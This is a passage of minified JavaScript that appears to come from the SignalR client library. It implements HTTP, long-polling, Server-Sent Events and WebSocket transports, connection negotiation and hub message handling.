Mn)}),e.timeout&&(r.timeout=e.timeout),r.onload=()=>{e.abortSignal&&(e.abortSignal.onabort=null),r.status>=200&&r.status<300?t(new An(r.status,r.statusText,r.response||r.responseText)):n(new Nn(r.response||r.responseText||r.statusText,r.status))},r.onerror=()=>{this._logger.log(Wn.Warning,`Error from HTTP request. ${r.status}: ${r.statusText}.`),n(new Nn(r.statusText,r.status))},r.ontimeout=()=>{this._logger.log(Wn.Warning,"Timeout from HTTP request."),n(new In)},r.send(e.content)})):Promise.reject(new Error("No url defined.")):Promise.reject(new Error("No method defined."))}}class ir extends jn{constructor(e){if(super(),"undefined"!=typeof fetch||Vn.isNode)this._httpClient=new nr(e);else{if("undefined"==typeof XMLHttpRequest)throw new Error("No usable HttpClient found.");this._httpClient=new or(e)}}send(e){return e.abortSignal&&e.abortSignal.aborted?Promise.reject(new Mn):e.method?e.url?this._httpClient.send(e):Promise.reject(new Error("No url defined.")):Promise.reject(new Error("No method defined."))}getCookieString(e){return this._httpClient.getCookieString(e)}}var sr,ar;!function(e){e[e.None=0]="None",e[e.WebSockets=1]="WebSockets",e[e.ServerSentEvents=2]="ServerSentEvents",e[e.LongPolling=4]="LongPolling"}(sr||(sr={})),function(e){e[e.Text=1]="Text",e[e.Binary=2]="Binary"}(ar||(ar={}));class cr{constructor(){this._isAborted=!1,this.onabort=null}abort(){this._isAborted||(this._isAborted=!0,this.onabort&&this.onabort())}get signal(){return this}get aborted(){return this._isAborted}}class lr{constructor(e,t,n){this._httpClient=e,this._logger=t,this._pollAbort=new cr,this._options=n,this._running=!1,this.onreceive=null,this.onclose=null}get pollAborted(){return this._pollAbort.aborted}async connect(e,t){if(Bn.isRequired(e,"url"),Bn.isRequired(t,"transferFormat"),Bn.isIn(t,ar,"transferFormat"),this._url=e,this._logger.log(Wn.Trace,"(LongPolling transport) Connecting."),t===ar.Binary&&"undefined"!=typeof XMLHttpRequest&&"string"!=typeof(new XMLHttpRequest).responseType)throw new Error("Binary protocols over XmlHttpRequest not implementing advanced features are not supported.");const[n,r]=Jn(),o={[n]:r,...this._options.headers},i={abortSignal:this._pollAbort.signal,headers:o,timeout:1e5,withCredentials:this._options.withCredentials};t===ar.Binary&&(i.responseType="arraybuffer");const s=`${e}&_=${Date.now()}`;this._logger.log(Wn.Trace,`(LongPolling transport) polling: ${s}.`);const a=await this._httpClient.get(s,i);200!==a.statusCode?(this._logger.log(Wn.Error,`(LongPolling transport) Unexpected response code: ${a.statusCode}.`),this._closeError=new Nn(a.statusText||"",a.statusCode),this._running=!1):this._running=!0,this._receiving=this._poll(this._url,i)}async _poll(e,t){try{for(;this._running;)try{const n=`${e}&_=${Date.now()}`;this._logger.log(Wn.Trace,`(LongPolling transport) polling: ${n}.`);const r=await this._httpClient.get(n,t);204===r.statusCode?(this._logger.log(Wn.Information,"(LongPolling transport) Poll terminated by server."),this._running=!1):200!==r.statusCode?(this._logger.log(Wn.Error,`(LongPolling transport) Unexpected response code: ${r.statusCode}.`),this._closeError=new Nn(r.statusText||"",r.statusCode),this._running=!1):r.content?(this._logger.log(Wn.Trace,`(LongPolling transport) data received. ${Un(r.content,this._options.logMessageContent)}.`),this.onreceive&&this.onreceive(r.content)):this._logger.log(Wn.Trace,"(LongPolling transport) Poll timed out, reissuing.")}catch(e){this._running?e instanceof In?this._logger.log(Wn.Trace,"(LongPolling transport) Poll timed out, reissuing."):(this._closeError=e,this._running=!1):this._logger.log(Wn.Trace,`(LongPolling transport) Poll errored after shutdown: ${e.message}`)}}finally{this._logger.log(Wn.Trace,"(LongPolling transport) Polling complete."),this.pollAborted||this._raiseOnClose()}}async send(e){return this._running?Yn(this._logger,"LongPolling",this._httpClient,this._url,e,this._options):Promise.reject(new Error("Cannot send until the transport is connected"))}async stop(){this._logger.log(Wn.Trace,"(LongPolling transport) Stopping polling."),this._running=!1,this._pollAbort.abort();try{await this._receiving,this._logger.log(Wn.Trace,`(LongPolling transport) sending DELETE request to ${this._url}.`);const e={},[t,n]=Jn();e[t]=n;const r={headers:{...e,...this._options.headers},timeout:this._options.timeout,withCredentials:this._options.withCredentials};await this._httpClient.delete(this._url,r),this._logger.log(Wn.Trace,"(LongPolling transport) DELETE request sent.")}finally{this._logger.log(Wn.Trace,"(LongPolling transport) Stop finished."),this._raiseOnClose()}}_raiseOnClose(){if(this.onclose){let e="(LongPolling transport) Firing onclose event.";this._closeError&&(e+=" Error: "+this._closeError),this._logger.log(Wn.Trace,e),this.onclose(this._closeError)}}}class ur{constructor(e,t,n,r){this._httpClient=e,this._accessToken=t,this._logger=n,this._options=r,this.onreceive=null,this.onclose=null}async connect(e,t){return Bn.isRequired(e,"url"),Bn.isRequired(t,"transferFormat"),Bn.isIn(t,ar,"transferFormat"),this._logger.log(Wn.Trace,"(SSE transport) Connecting."),this._url=e,this._accessToken&&(e+=(e.indexOf("?")<0?"?":"&")+`access_token=${encodeURIComponent(this._accessToken)}`),new Promise(((n,r)=>{let o,i=!1;if(t===ar.Text){if(Vn.isBrowser||Vn.isWebWorker)o=new this._options.EventSource(e,{withCredentials:this._options.withCredentials});else{const t=this._httpClient.getCookieString(e),n={};n.Cookie=t;const[r,i]=Jn();n[r]=i,o=new this._options.EventSource(e,{withCredentials:this._options.withCredentials,headers:{...n,...this._options.headers}})}try{o.onmessage=e=>{if(this.onreceive)try{this._logger.log(Wn.Trace,`(SSE transport) data received. ${Un(e.data,this._options.logMessageContent)}.`),this.onreceive(e.data)}catch(e){return void this._close(e)}},o.onerror=e=>{i?this._close():r(new Error("EventSource failed to connect. The connection could not be found on the server, either the connection ID is not present on the server, or a proxy is refusing/buffering the connection. If you have multiple servers check that sticky sessions are enabled."))},o.onopen=()=>{this._logger.log(Wn.Information,`SSE connected to ${this._url}`),this._eventSource=o,i=!0,n()}}catch(e){return void r(e)}}else r(new Error("The Server-Sent Events transport only supports the 'Text' transfer format"))}))}async send(e){return this._eventSource?Yn(this._logger,"SSE",this._httpClient,this._url,e,this._options):Promise.reject(new Error("Cannot send until the transport is connected"))}stop(){return this._close(),Promise.resolve()}_close(e){this._eventSource&&(this._eventSource.close(),this._eventSource=void 0,this.onclose&&this.onclose(e))}}class dr{constructor(e,t,n,r,o,i){this._logger=n,this._accessTokenFactory=t,this._logMessageContent=r,this._webSocketConstructor=o,this._httpClient=e,this.onreceive=null,this.onclose=null,this._headers=i}async connect(e,t){let n;return Bn.isRequired(e,"url"),Bn.isRequired(t,"transferFormat"),Bn.isIn(t,ar,"transferFormat"),this._logger.log(Wn.Trace,"(WebSockets transport) Connecting."),this._accessTokenFactory&&(n=await this._accessTokenFactory()),new Promise(((r,o)=>{let i;e=e.replace(/^http/,"ws");const s=this._httpClient.getCookieString(e);let a=!1;if(Vn.isNode||Vn.isReactNative){const t={},[r,o]=Jn();t[r]=o,n&&(t[Ln.Authorization]=`Bearer ${n}`),s&&(t[Ln.Cookie]=s),i=new this._webSocketConstructor(e,void 0,{headers:{...t,...this._headers}})}else n&&(e+=(e.indexOf("?")<0?"?":"&")+`access_token=${encodeURIComponent(n)}`);i||(i=new this._webSocketConstructor(e)),t===ar.Binary&&(i.binaryType="arraybuffer"),i.onopen=t=>{this._logger.log(Wn.Information,`WebSocket connected to ${e}.`),this._webSocket=i,a=!0,r()},i.onerror=e=>{let t=null;t="undefined"!=typeof ErrorEvent&&e instanceof ErrorEvent?e.error:"There was an error with the transport",this._logger.log(Wn.Information,`(WebSockets transport) ${t}.`)},i.onmessage=e=>{if(this._logger.log(Wn.Trace,`(WebSockets transport) data received. ${Un(e.data,this._logMessageContent)}.`),this.onreceive)try{this.onreceive(e.data)}catch(e){return void this._close(e)}},i.onclose=e=>{if(a)this._close(e);else{let t=null;t="undefined"!=typeof ErrorEvent&&e instanceof ErrorEvent?e.error:"WebSocket failed to connect. The connection could not be found on the server, either the endpoint may not be a SignalR endpoint, the connection ID is not present on the server, or there is a proxy blocking WebSockets. If you have multiple servers check that sticky sessions are enabled.",o(new Error(t))}}}))}send(e){return this._webSocket&&this._webSocket.readyState===this._webSocketConstructor.OPEN?(this._logger.log(Wn.Trace,`(WebSockets transport) sending data. ${Un(e,this._logMessageContent)}.`),this._webSocket.send(e),Promise.resolve()):Promise.reject("WebSocket is not in the OPEN state")}stop(){return this._webSocket&&this._close(void 0),Promise.resolve()}_close(e){this._webSocket&&(this._webSocket.onclose=()=>{},this._webSocket.onmessage=()=>{},this._webSocket.onerror=()=>{},this._webSocket.close(),this._webSocket=void 0),this._logger.log(Wn.Trace,"(WebSockets transport) socket closed."),this.onclose&&(!this._isCloseEvent(e)||!1!==e.wasClean&&1e3===e.code?e instanceof Error?this.onclose(e):this.onclose():this.onclose(new Error(`WebSocket closed with status code: ${e.code} (${e.reason||"no reason given"}).`)))}_isCloseEvent(e){return e&&"boolean"==typeof e.wasClean&&"number"==typeof e.code}}class hr{constructor(e,t={}){var n;if(this._stopPromiseResolver=()=>{},this.features={},this._negotiateVersion=1,Bn.isRequired(e,"url"),this._logger=void 0===(n=t.logger)?new Xn(Wn.Information):null===n?Fn.instance:void 0!==n.log?n:new Xn(n),this.baseUrl=this._resolveUrl(e),(t=t||{}).logMessageContent=void 0!==t.logMessageContent&&t.logMessageContent,"boolean"!=typeof t.withCredentials&&void 0!==t.withCredentials)throw new Error("withCredentials option was not a 'boolean' or 'undefined' value");t.withCredentials=void 0===t.withCredentials||t.withCredentials,t.timeout=void 0===t.timeout?1e5:t.timeout;let r=null,o=null;if(Vn.isNode){const e=require;r=e("ws"),o=e("eventsource")}Vn.isNode||"undefined"==typeof WebSocket||t.WebSocket?Vn.isNode&&!t.WebSocket&&r&&(t.WebSocket=r):t.WebSocket=WebSocket,Vn.isNode||"undefined"==typeof EventSource||t.EventSource?Vn.isNode&&!t.EventSource&&void 0!==o&&(t.EventSource=o):t.EventSource=EventSource,this._httpClient=new On(t.httpClient||new ir(this._logger),t.accessTokenFactory),this._connectionState="Disconnected",this._connectionStarted=!1,this._options=t,this.onreceive=null,this.onclose=null}async start(e){if(e=e||ar.Binary,Bn.isIn(e,ar,"transferFormat"),this._logger.log(Wn.Debug,`Starting connection with transfer format '${ar[e]}'.`),"Disconnected"!==this._connectionState)return Promise.reject(new Error("Cannot start an HttpConnection that is not in the 'Disconnected' state."));if(this._connectionState="Connecting",this._startInternalPromise=this._startInternal(e),await this._startInternalPromise,"Disconnecting"===this._connectionState){const e="Failed to start the HttpConnection before stop() was called.";return this._logger.log(Wn.Error,e),await this._stopPromise,Promise.reject(new Mn(e))}if("Connected"!==this._connectionState){const e="HttpConnection.startInternal completed gracefully but didn't enter the connection into the connected state!";return this._logger.log(Wn.Error,e),Promise.reject(new Mn(e))}this._connectionStarted=!0}send(e){return"Connected"!==this._connectionState?Promise.reject(new Error("Cannot send data if the connection is not in the 'Connected' State.")):(this._sendQueue||(this._sendQueue=new fr(this.transport)),this._sendQueue.send(e))}async stop(e){return"Disconnected"===this._connectionState?(this._logger.log(Wn.Debug,`Call to HttpConnection.stop(${e}) ignored because the connection is already in the disconnected state.`),Promise.resolve()):"Disconnecting"===this._connectionState?(this._logger.log(Wn.Debug,`Call to HttpConnection.stop(${e}) ignored because the connection is already in the disconnecting state.`),this._stopPromise):(this._connectionState="Disconnecting",this._stopPromise=new Promise((e=>{this._stopPromiseResolver=e})),await this._stopInternal(e),void await this._stopPromise)}async _stopInternal(e){this._stopError=e;try{await this._startInternalPromise}catch(e){}if(this.transport){try{await this.transport.stop()}catch(e){this._logger.log(Wn.Error,`HttpConnection.transport.stop() threw error '${e}'.`),this._stopConnection()}this.transport=void 0}else this._logger.log(Wn.Debug,"HttpConnection.transport is undefined in HttpConnection.stop() because start() failed.")}async _startInternal(e){let t=this.baseUrl;this._accessTokenFactory=this._options.accessTokenFactory,this._httpClient._accessTokenFactory=this._accessTokenFactory;try{if(this._options.skipNegotiation){if(this._options.transport!==sr.WebSockets)throw new Error("Negotiation can only be skipped when using the WebSocket transport directly.");this.transport=this._constructTransport(sr.WebSockets),await this._startTransport(t,e)}else{let n=null,r=0;do{if(n=await this._getNegotiationResponse(t),"Disconnecting"===this._connectionState||"Disconnected"===this._connectionState)throw new Mn("The connection was stopped during negotiation.");if(n.error)throw new Error(n.error);if(n.ProtocolVersion)throw new Error("Detected a connection attempt to an ASP.NET SignalR Server. This client only supports connecting to an ASP.NET Core SignalR Server. See https://aka.ms/signalr-core-differences for details.");if(n.url&&(t=n.url),n.accessToken){const e=n.accessToken;this._accessTokenFactory=()=>e,this._httpClient._accessToken=e,this._httpClient._accessTokenFactory=void 0}r++}while(n.url&&r<100);if(100===r&&n.url)throw new Error("Negotiate redirection limit exceeded.");await this._createTransport(t,this._options.transport,n,e)}this.transport instanceof lr&&(this.features.inherentKeepAlive=!0),"Connecting"===this._connectionState&&(this._logger.log(Wn.Debug,"The HttpConnection connected successfully."),this._connectionState="Connected")}catch(e){return this._logger.log(Wn.Error,"Failed to start the connection: "+e),this._connectionState="Disconnected",this.transport=void 0,this._stopPromiseResolver(),Promise.reject(e)}}async _getNegotiationResponse(e){const t={},[n,r]=Jn();t[n]=r;const o=this._resolveNegotiateUrl(e);this._logger.log(Wn.Debug,`Sending negotiation request: ${o}.`);try{const e=await this._httpClient.post(o,{content:"",headers:{...t,...this._options.headers},timeout:this._options.timeout,withCredentials:this._options.withCredentials});if(200!==e.statusCode)return Promise.reject(new Error(`Unexpected status code returned from negotiate '${e.statusCode}'`));const n=JSON.parse(e.content);return(!n.negotiateVersion||n.negotiateVersion<1)&&(n.connectionToken=n.connectionId),n}catch(e){let t="Failed to complete negotiation with the server: "+e;return e instanceof Nn&&404===e.statusCode&&(t+=" Either this is not a SignalR endpoint or there is a proxy blocking the connection."),this._logger.log(Wn.Error,t),Promise.reject(new Rn(t))}}_createConnectUrl(e,t){return t?e+(-1===e.indexOf("?")?"?":"&")+`id=${t}`:e}async _createTransport(e,t,n,r){let o=this._createConnectUrl(e,n.connectionToken);if(this._isITransport(t))return this._logger.log(Wn.Debug,"Connection was provided an instance of ITransport, using that directly."),this.transport=t,await this._startTransport(o,r),void(this.connectionId=n.connectionId);const i=[],s=n.availableTransports||[];let a=n;for(const n of s){const s=this._resolveTransportOrError(n,t,r);if(s instanceof Error)i.push(`${n.transport} failed:`),i.push(s);else if(this._isITransport(s)){if(this.transport=s,!a){try{a=await this._getNegotiationResponse(e)}catch(e){return Promise.reject(e)}o=this._createConnectUrl(e,a.connectionToken)}try{return await this._startTransport(o,r),void(this.connectionId=a.connectionId)}catch(e){if(this._logger.log(Wn.Error,`Failed to start the transport '${n.transport}': ${e}`),a=void 0,i.push(new Hn(`${n.transport} failed: ${e}`,sr[n.transport])),"Connecting"!==this._connectionState){const e="Failed to select transport before stop() was called.";return this._logger.log(Wn.Debug,e),Promise.reject(new Mn(e))}}}}return i.length>0?Promise.reject(new $n(`Unable to connect to the server with any of the available transports. ${i.join(" ")}`,i)):Promise.reject(new Error("None of the transports supported by the client are supported by the server."))}_constructTransport(e){switch(e){case sr.WebSockets:if(!this._options.WebSocket)throw new Error("'WebSocket' is not supported in your environment.");return new dr(this._httpClient,this._accessTokenFactory,this._logger,this._options.logMessageContent,this._options.WebSocket,this._options.headers||{});case sr.ServerSentEvents:if(!this._options.EventSource)throw new Error("'EventSource' is not supported in your environment.");return new ur(this._httpClient,this._httpClient._accessToken,this._logger,this._options);case sr.LongPolling:return new lr(this._httpClient,this._logger,this._options);default:throw new Error(`Unknown transport: ${e}.`)}}_startTransport(e,t){return this.transport.onreceive=this.onreceive,this.transport.onclose=e=>this._stopConnection(e),this.transport.connect(e,t)}_resolveTransportOrError(e,t,n){const r=sr[e.transport];if(null==r)return this._logger.log(Wn.Debug,`Skipping transport '${e.transport}' because it is not supported by this client.`),new Error(`Skipping transport '${e.transport}' because it is not supported by this client.`);if(!function(e,t){return!e||0!=(t&e)}(t,r))return this._logger.log(Wn.Debug,`Skipping transport '${sr[r]}' because it was disabled by the client.`),new Pn(`'${sr[r]}' is disabled by the client.`,r);if(!(e.transferFormats.map((e=>ar[e])).indexOf(n)>=0))return this._logger.log(Wn.Debug,`Skipping transport '${sr[r]}' because it does not support the requested transfer format '${ar[n]}'.`),new Error(`'${sr[r]}' does not support ${ar[n]}.`);if(r===sr.WebSockets&&!this._options.WebSocket||r===sr.ServerSentEvents&&!this._options.EventSource)return this._logger.log(Wn.Debug,`Skipping transport '${sr[r]}' because it is not supported in your environment.'`),new qn(`'${sr[r]}' is not supported in your environment.`,r);this._logger.log(Wn.Debug,`Selecting transport '${sr[r]}'.`);try{return this._constructTransport(r)}catch(e){return e}}_isITransport(e){return e&&"object"==typeof e&&"connect"in e}_stopConnection(e){if(this._logger.log(Wn.Debug,`HttpConnection.stopConnection(${e}) called while in state ${this._connectionState}.`),this.transport=void 0,e=this._stopError||e,this._stopError=void 0,"Disconnected"!==this._connectionState){if("Connecting"===this._connectionState)throw this._logger.log(Wn.Warning,`Call to HttpConnection.stopConnection(${e}) was ignored because the connection is still in the connecting state.`),new Error(`HttpConnection.stopConnection(${e}) was called while the connection is still in the connecting state.`);if("Disconnecting"===this._connectionState&&this._stopPromiseResolver(),e?this._logger.log(Wn.Error,`Connection disconnected with error '${e}'.`):this._logger.log(Wn.Information,"Connection disconnected."),this._sendQueue&&(this._sendQueue.stop().catch((e=>{this._logger.log(Wn.Error,`TransportSendQueue.stop() threw error '${e}'.`)})),this._sendQueue=void 0),this.connectionId=void 0,this._connectionState="Disconnected",this._connectionStarted){this._connectionStarted=!1;try{this.onclose&&this.onclose(e)}catch(t){this._logger.log(Wn.Error,`HttpConnection.onclose(${e}) threw error '${t}'.`)}}}else this._logger.log(Wn.Debug,`Call to HttpConnection.stopConnection(${e}) was ignored because the connection is already in the disconnected state.`)}_resolveUrl(e){if(0===e.lastIndexOf("https://",0)||0===e.lastIndexOf("http://",0))return e;if(!Vn.isBrowser)throw new Error(`Cannot resolve '${e}'.`);const t=window.document.createElement("a");return t.href=e,this._logger.log(Wn.Information,`Normalizing '${e}' to '${t.href}'.`),t.href}_resolveNegotiateUrl(e){const t=e.indexOf("?");let n=e.substring(0,-1===t?e.length:t);return"/"!==n[n.length-1]&&(n+="/"),n+="negotiate",n+=-1===t?"":e.substring(t),-1===n.indexOf("negotiateVersion")&&(n+=-1===t?"?":"&",n+="negotiateVersion="+this._negotiateVersion),n}}class fr{constructor(e){this._transport=e,this._buffer=[],this._executing=!0,this._sendBufferedData=new pr,this._transportResult=new pr,this._sendLoopPromise=this._sendLoop()}send(e){return this._bufferData(e),this._transportResult||(this._transportResult=new pr),this._transportResult.promise}stop(){return this._executing=!1,this._sendBufferedData.resolve(),this._sendLoopPromise}_bufferData(e){if(this._buffer.length&&typeof this._buffer[0]!=typeof e)throw new Error(`Expected data to be of type ${typeof this._buffer} but was of type ${typeof e}`);this._buffer.push(e),this._sendBufferedData.resolve()}async _sendLoop(){for(;;){if(await this._sendBufferedData.promise,!this._executing){this._transportResult&&this._transportResult.reject("Connection stopped.");break}this._sendBufferedData=new pr;const e=this._transportResult;this._transportResult=void 0;const t="string"==typeof this._buffer[0]?this._buffer.join(""):fr._concatBuffers(this._buffer);this._buffer.length=0;try{await this._transport.send(t),e.resolve()}catch(t){e.reject(t)}}}static _concatBuffers(e){const t=e.map((e=>e.byteLength)).reduce(((e,t)=>e+t)),n=new Uint8Array(t);let r=0;for(const t of e)n.set(new Uint8Array(t),r),r+=t.byteLength;return n.buffer}}class pr{constructor(){this.promise=new Promise(((e,t)=>[this._resolver,this._rejecter]=[e,t]))}resolve(){this._resolver()}reject(e){this._rejecter(e)}}class gr{static write(e){return`${e}${gr.RecordSeparator}`}static parse(e){if(e[e.length-1]!==gr.RecordSeparator)throw new Error("Message is incomplete.");const t=e.split(gr.RecordSeparator);return t.pop(),t}}gr.RecordSeparatorCode=30,gr.RecordSeparator=String.fromCharCode(gr.RecordSeparatorCode);class mr{writeHandshakeRequest(e){return gr.write(JSON.stringify(e))}parseHandshakeResponse(e){let t,n;if(zn(e)){const r=new Uint8Array(e),o=r.indexOf(gr.RecordSeparatorCode);if(-1===o)throw new Error("Message is incomplete.");const i=o+1;t=String.fromCharCode.apply(null,Array.prototype.slice.call(r.slice(0,i))),n=r.byteLength>i?r.slice(i).buffer:null}else{const r=e,o=r.indexOf(gr.RecordSeparator);if(-1===o)throw new Error("Message is incomplete.");const i=o+1;t=r.substring(0,i),n=r.length>i?r.substring(i):null}const r=gr.parse(t),o=JSON.parse(r[0]);if(o.type)throw new Error("Expected a handshake response from the server.");return[n,o]}}var vr;!function(e){e[e.Invocation=1]="Invocation",e[e.StreamItem=2]="StreamItem",e[e.Completion=3]="Completion",e[e.StreamInvocation=4]="StreamInvocation",e[e.CancelInvocation=5]="CancelInvocation",e[e.Ping=6]="Ping",e[e.Close=7]="Close"}(vr||(vr={}));class yr{constructor(){this.observers=[]}next(e){for(const t of this.observers)t.next(e)}error(e){for(const t of this.observers)t.error&&t.error(e)}complete(){for(const e of this.observers)e.complete&&e.complete()}subscribe(e){return this.observers.push(e),new Kn(this,e)}}var br;!function(e){e.Disconnected="Disconnected",e.Connecting="Connecting",e.Connected="Connected",e.Disconnecting="Disconnecting",e.Reconnecting="Reconnecting"}(br||(br={}));class wr{constructor(e,t,n,r){this._nextKeepAlive=0,this._freezeEventListener=()=>{this._logger.log(Wn.Warning,"The page is being frozen, this will likely lead to the connection being closed and messages being lost. For more information see the docs at https://docs.microsoft.com/aspnet/core/signalr/javascript-client#bsleep")},Bn.isRequired(e,"connection"),Bn.isRequired(t,"logger"),Bn.isRequired(n,"protocol"),this.serverTimeoutInMilliseconds=3e4,this.keepAliveIntervalInMilliseconds=15e3,this._logger=t,this._protocol=n,this.connection=e,this._reconnectPolicy=r,this._handshakeProtocol=new mr,this.connection.onreceive=e=>this._processIncomingData(e),this.connection.onclose=e=>this._connectionClosed(e),this._callbacks={},this._methods={},this._closedCallbacks=[],this._reconnectingCallbacks=[],this._reconnectedCallbacks=[],this._invocationId=0,this._receivedHandshakeResponse=!1,this._connectionState=br.Disconnected,this._connectionStarted=!1,this._cachedPingMessage=this._protocol.writeMessage({type:vr.Ping})}static create(e,t,n,r){return new wr(e,t,n,r)}get state(){return this._connectionState}get connectionId(){return this.connection&&this.connection.connectionId||null}get baseUrl(){return this.connection.baseUrl||""}set baseUrl(e){if(this._connectionState!==br.Disconnected&&this._connectionState!==br.Reconnecting)throw new Error("The HubConnection must be in the Disconnected or Reconnecting state to change the url.");if(!e)throw new Error("The HubConnection url must be a valid url.");this.connection.baseUrl=e}start(){return this._startPromise=this._startWithStateTransitions(),this._startPromise}async _startWithStateTransitions(){if(this._connectionState!==br.Disconnected)return Promise.reject(new Error("Cannot start a HubConnection that is not in the 'Disconnected' state."));this._connectionState=br.Connecting,this._logger.log(Wn.Debug,"Starting HubConnection.");try{await this._startInternal(),Vn.isBrowser&&window.document.addEventListener("freeze",this._freezeEventListener),this._connectionState=br.Connected,this._connectionStarted=!0,this._logger.log(Wn.Debug,"HubConnection connected successfully.")}catch(e){return this._connectionState=br.Disconnected,this._logger.log(Wn.Debug,`HubConnection failed to start successfully because of error '${e}'.`),Promise.reject(e)}}async _startInternal(){this._stopDuringStartError=void 0,this._receivedHandshakeResponse=!1;const e=new Promise(((e,t)=>{this._handshakeResolver=e,this._handshakeRejecter=t}));await this.connection.start(this._protocol.transferFormat);try{const t={protocol:this._protocol.name,version:this._protocol.version};if(this._logger.log(Wn.Debug,"Sending handshake request."),await this._sendMessage(this._handshakeProtocol.writeHandshakeRequest(t)),this._logger.log(Wn.Information,`Using HubProtocol '${this._protocol.name}'.`),this._cleanupTimeout(),this._resetTimeoutPeriod(),this._resetKeepAliveInterval(),await e,this._stopDuringStartError)throw this._stopDuringStartError;this.connection.features.inherentKeepAlive||await this._sendMessage(this._cachedPingMessage)}catch(e){throw this._logger.log(Wn.Debug,`Hub handshake failed with error '${e}' during start(). Stopping HubConnection.`),this._cleanupTimeout(),this._cleanupPingTimer(),await this.connection.stop(e),e}}async stop(){const e=this._startPromise;this._stopPromise=this._stopInternal(),await this._stopPromise;try{await e}catch(e){}}_stopInternal(e){return this._connectionState===br.Disconnected?(this._logger.log(Wn.Debug,`Call to HubConnection.stop(${e}) ignored because it is already in the disconnected state.`),Promise.resolve()):this._connectionState===br.Disconnecting?(this._logger.log(Wn.Debug,`Call to HttpConnection.stop(${e}) ignored because the connection is already in the disconnecting state.`),this._stopPromise):(this._connectionState=br.Disconnecting,this._logger.log(Wn.Debug,"Stopping HubConnection."),this._reconnectDelayHandle?(this._logger.log(Wn.Debug,"Connection stopped during reconnect delay. Done reconnecting."),clearTimeout(this._reconnectDelayHandle),this._reconnectDelayHandle=void 0,this._completeClose(),Promise.resolve()):(this._cleanupTimeout(),this._cleanupPingTimer(),this._stopDuringStartError=e||new Mn("The connection was stopped before the hub handshake could complete."),this.connection.stop(e)))}stream(e,...t){const[n,r]=this._replaceStreamingParams(t),o=this._createStreamInvocation(e,t,r);let i;const s=new yr;return s.cancelCallback=()=>{const e=this._createCancelInvocation(o.invocationId);return delete this._callbacks[o.invocationId],i.then((()=>this._sendWithProtocol(e)))},this._callbacks[o.invocationId]=(e,t)=>{t?s.error(t):e&&(e.type===vr.Completion?e.error?s.error(new Error(e.error)):s.complete():s.next(e.item))},i=this._sendWithProtocol(o).catch((e=>{s.error(e),delete this._callbacks[o.invocationId]})),this._launchStreams(n,i),s}_sendMessage(e){return this._resetKeepAliveInterval(),this.connection.send(e)}_sendWithProtocol(e){return this._sendMessage(this._protocol.writeMessage(e))}send(e,...t){const[n,r]=this._replaceStreamingParams(t),o=this._sendWithProtocol(this._createInvocation(e,t,!0,r));return this._launchStreams(n,o),o}invoke(e,...t){const[n,r]=this._replaceStreamingParams(t),o=this._createInvocation(e,t,!1,r);return new Promise(((e,t)=>{this._callbacks[o.invocationId]=(n,r)=>{r?t(r):n&&(n.type===vr.Completion?n.error?t(new Error(n.error)):e(n.result):t(new Error(`Unexpected message type: ${n.type}`)))};const r=this._sendWithProtocol(o).catch((e=>{t(e),delete this._callbacks[o.invocationId]}));this._launchStreams(n,r)}))}on(e,t){e&&t&&(e=e.toLowerCase(),this._methods[e]||(this._methods[e]=[]),-1===this._methods[e].indexOf(t)&&this._methods[e].push(t))}off(e,t){if(!e)return;e=e.toLowerCase();const n=this._methods[e];if(n)if(t){const r=n.indexOf(t);-1!==r&&(n.splice(r,1),0===n.length&&delete this._methods[e])}else delete this._methods[e]}onclose(e){e&&this._closedCallbacks.push(e)}onreconnecting(e){e&&this._reconnectingCallbacks.push(e)}onreconnected(e){e&&this._reconnectedCallbacks.push(e)}_processIncomingData(e){if(this._cleanupTimeout(),this._receivedHandshakeResponse||(e=this._processHandshakeResponse(e),this._receivedHandshakeResponse=!0),e){const t=this._protocol.parseMessages(e,this._logger);for(const e of t)switch(e.type){case vr.Invocation:this._invokeClientMethod(e);break;case vr.StreamItem:case vr.Completion:{const t=this._callbacks[e.invocationId];if(t){e.type===vr.Completion&&delete this._callbacks[e.invocationId];try{t(e)}catch(e){this._logger.log(Wn.Error,`Stream callback threw error: ${tr(e)}`)}}break}case vr.Ping:break;case vr.Close:{this._logger.log(Wn.Information,"Close message received from server.");const t=e.error?new Error("Server returned an error on close: "+e.error):void 0;!0===e.allowReconnect?this.connection.stop(t):this._stopPromise=this._stopInternal(t);break}default:this._logger.log(Wn.Warning,`Invalid message type: ${e.type}.`)}}this._resetTimeoutPeriod()}_processHandshakeResponse(e){let t,n;try{[n,t]=this._handshakeProtocol.parseHandshakeResponse(e)}catch(e){const t="Error parsing handshake response: "+e;this._logger.log(Wn.Error,t);const n=new Error(t);throw this._handshakeRejecter(n),n}if(t.error){const e="Server returned handshake error: "+t.error;this._logger.log(Wn.Error,e);const n=new Error(e);throw this._handshakeRejecter(n),n}return this._logger.log(Wn.Debug,"Server handshake complete."),this._handshakeResolver(),n}_resetKeepAliveInterval(){this.connection.features.inherentKeepAlive||(this._nextKeepAlive=(new Date).getTime()+this.keepAliveIntervalInMilliseconds,this._cleanupPingTimer())}_resetTimeoutPeriod(){if(!(this.connection.features&&this.connection.features.inherentKeepAlive||(this._timeoutHandle=setTimeout((()=>this.serverTimeout()),this.serverTimeoutInMilliseconds),void 0!==this._pingServerHandle))){let e=this._nextKeepAlive-(new Date).getTime();e<0&&(e=0),this._pingServerHandle=setTimeout((async()=>{if(this._connectionState===br.Connected)try{await this._sendMessage(this._cachedPingMessage)}catch{this._cleanupPingTimer()}}),e)}}serverTimeout(){this.connection.stop(new Error("Server timeout elapsed without receiving a message from the server."))}async _invokeClientMethod(e){const t=e.target.toLowerCase(),n=this._methods[t];if(!n)return this._logger.log(Wn.Warning,`No client method with the name '${t}' found.`),void(e.invocationId&&(this._logger.log(Wn.Warning,`No result given for '${t}' method and invocation ID '${e.invocationId}'.`),await this._sendWithProtocol(this._createCompletionMessage(e.invocationId,"Client didn't provide a result.",null))));const r=n.slice(),o=!!e.invocationId;let i,s,a;for(const n of r)try{const r=i;i=await n.apply(this,e.arguments),o&&i&&r&&(this._logger.log(Wn.Error,`Multiple results provided for '${t}'. Sending error to server.`),a=this._createCompletionMessage(e.invocationId,"Client provided multiple results.",null)),s=void 0}catch(e){s=e,this._logger.log(Wn.Error,`A callback for the method '${t}' threw error '${e}'.`)}a?await this._sendWithProtocol(a):o?(s?a=this._createCompletionMessage(e.invocationId,`${s}`,null):void 0!==i?a=this._createCompletionMessage(e.invocationId,null,i):(this._logger.log(Wn.Warning,`No result given for '${t}' method and invocation ID '${e.invocationId}'.`),a=this._createCompletionMessage(e.invocationId,"Client didn't provide a result.",null)),await this._sendWithProtocol(a)):i&&this._logger.log(Wn.Error,`Result given for '${t}' method but server is not expecting a 